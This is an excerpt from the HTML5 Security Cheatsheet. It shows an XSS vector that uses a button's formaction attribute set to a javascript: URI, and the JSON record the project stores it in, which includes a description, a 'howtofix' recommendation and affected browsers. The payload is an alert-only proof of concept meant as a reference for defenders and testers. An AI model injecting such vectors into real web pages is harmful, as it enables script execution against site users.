 Have a look at the eye-friendly HTML5 version (http://html5sec.org/) of the cheat sheet showing the vectors and the detailed
descriptions as well as click-to-see examples and more.
<form id="test"></form><button form="test" formaction="javascript:alert(1)">X
...will be stored in JSON like this:
{ /* ID 1 - XSS via formaction - requiring user interaction */
    'id'         : 1,
    'category'   : 'html5',
    'name'       : {
        'en' : 'XSS via formaction - requiring user interaction'
    },
    'data'       : '<form id="test" /><button form="test" formaction="%js_uri_alert%">X',
    'description': {
        'en' : 'A vector displaying the HTML5 for ...side the actual form.'
    },
    'tickets'    : [],
    'howtofix'   : {
        'en' : 'Don\'t allow users to submit markup ... forms as well as submit buttons.'
    },
    'browsers'   : {
        'opera': ['10.5']
    },
    'tags'       : ['xss', 'html5', 'ff', 'gc'],
    'reporter'   : '.mario'
}